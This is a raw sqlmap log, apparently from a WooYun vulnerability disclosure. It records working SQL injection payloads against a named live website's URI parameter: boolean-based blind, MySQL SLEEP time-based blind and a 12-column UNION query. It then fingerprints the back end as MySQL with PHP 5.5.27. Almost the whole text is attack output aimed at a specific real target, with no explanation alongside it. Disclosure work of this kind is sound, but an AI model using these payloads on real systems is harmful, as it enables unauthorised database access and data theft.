 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://live.huatu.com:80/Msym/index/id/49) AND 3274=3274 AND (9971=
9971/fx/index
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://live.huatu.com:80/Msym/index/id/49) AND (SELECT * FROM (SELE
CT(SLEEP(5)))clGo) AND (7851=7851/fx/index
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: http://live.huatu.com:80/Msym/index/id/-2476) UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a707171,0x6569686267714776424675644a5
345505467474a435a794f774d424f5a585a7465617a72636c7663,0x71706b7671),NULL,NULL,NU
LL,NULL-- -/fx/index
---
[23:35:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.27
back-end DBMS: MySQL 5.0.12
www.wooyun.org